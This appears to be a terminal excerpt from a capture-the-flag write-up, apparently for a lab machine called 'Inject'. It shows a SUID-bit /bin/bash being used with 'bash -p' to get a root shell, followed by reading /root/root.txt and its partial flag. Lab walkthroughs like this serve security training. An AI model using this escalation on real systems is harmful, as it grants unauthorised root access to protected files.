 phil@inject:~$ ls -la /bin/bash
ls -la /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
phil@inject:~$ /bin/bash -p
/bin/bash -p
bash-5.0# whoami
whoami
root
bash-5.0# cat /root/root.txt
cat /root/root.txt
7c507b4
bash-5.0#